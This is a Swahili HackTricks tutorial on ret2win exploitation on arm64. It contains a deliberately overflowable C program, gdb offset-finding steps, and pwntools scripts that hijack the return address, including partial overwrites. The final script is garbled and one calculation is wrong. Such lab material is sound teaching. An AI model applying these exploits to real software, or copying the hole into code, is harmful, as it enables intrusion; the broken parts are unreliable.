6.8 KiB
Ret2win - arm64
Jifunze kuhusu kudukua AWS kutoka mwanzo hadi mtaalamu na htARTE (Mtaalamu wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs za kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Pata utangulizi wa arm64 katika:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md" %} arm64-basic-assembly.md {% endcontent-ref %}
Code
#include <stdio.h>
#include <unistd.h>
void win() {
printf("Congratulations!\n");
}
void vulnerable_function() {
char buffer[64];
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
}
int main() {
vulnerable_function();
return 0;
}
Kusanya bila pie na canary:
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
Kupata kufasiri
Chaguo la Mfano
Mfano huu uliumbwa ukitumia GEF:
Anza gdb na gef, unda mfano na utumie:
gdb -q ./ret2win
pattern create 200
run

arm64 itajaribu kurudi kwa anwani kwenye daftari x30 (ambayo ilidukuliwa), tunaweza kutumia hilo kugundua ofseti ya mchoro:
pattern search $x30

Kielelezo ni 72 (9x48).
Chaguo la kielelezo cha steki

Anza kwa kupata anwani ya steki ambapo kielelezo cha pc kimehifadhiwa:
gdb -q ./ret2win
b *vulnerable_function + 0xc
run
info frame
Sasa weka kiungo baada ya read() na endelea hadi read() itekelezwe na weka mfano kama 13371337:
b *vulnerable_function+28
c

Pata mahali ambapo kielelezo hiki kimehifadhiwa kumbukumbu:

Kisha: 0xfffffffff148 - 0xfffffffff100 = 0x48 = 72

Hakuna PIE
Kawaida
Pata anwani ya kazi ya ushindi:
objdump -d ret2win | grep win
ret2win: file format elf64-littleaarch64
00000000004006c4 <win>:
Kutumia:
from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p64(0x00000000004006c4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()

Kando ya 1
Kwa kweli hii itakuwa zaidi kama kando-ya-2 katika PC iliyohifadhiwa kwenye steki. Badala ya kubadilisha anwani zote za kurudi, tutabadilisha tu herufi 2 za mwisho na 0x06c4.
from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p16(0x06c4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()

Unaweza kupata mfano mwingine wa off-by-one kwenye ARM64 katika https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/, ambayo ni off-by-one halisi katika udhaifu wa kufikirika.
Pamoja na PIE
{% hint style="success" %}
Kupachika binary bila hoja ya -no-pie
{% endhint %}
Off-by-2
Bila kuvuja hatujui anwani sahihi ya kazi ya kushinda lakini tunaweza kujua ofseti ya kazi kutoka kwa binary na kujua kwamba anwani ya kurudi tunayobadilisha tayari inaelekeza kwa anwani karibu, inawezekana kuvuja ofseti kwenda kwa kazi ya ushindi (0x7d4) katika kesi hii na kutumia ofseti hiyo tu:

Configuration
binary_name = './ret2win' p = process(binary_name)
Prepare the payload
offset = 72 ret2win_addr = p16(0x07d4) payload = b'A' * offset + ret2win_addr
Send the payload
p.send(payload)
Check response
print(p.recvline()) p.close()
<details>
<summary><strong>Jifunze AWS hacking kutoka sifuri hadi shujaa na</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)</strong></a><strong>!</strong></summary>
Njia nyingine za kusaidia HackTricks:
* Ikiwa unataka kuona **kampuni yako ikitangazwa kwenye HackTricks** au **kupakua HackTricks kwa PDF** Angalia [**MIPANGO YA KUJIUNGA**](https://github.com/sponsors/carlospolop)!
* Pata [**bidhaa rasmi za PEASS & HackTricks**](https://peass.creator-spring.com)
* Gundua [**Familia ya PEASS**](https://opensea.io/collection/the-peass-family), mkusanyiko wetu wa [**NFTs**](https://opensea.io/collection/the-peass-family) ya kipekee
* **Jiunge na** 💬 [**Kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au kikundi cha [**telegram**](https://t.me/peass) au **tufuate** kwenye **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
* **Shiriki mbinu zako za udukuzi kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repos za github.
</details>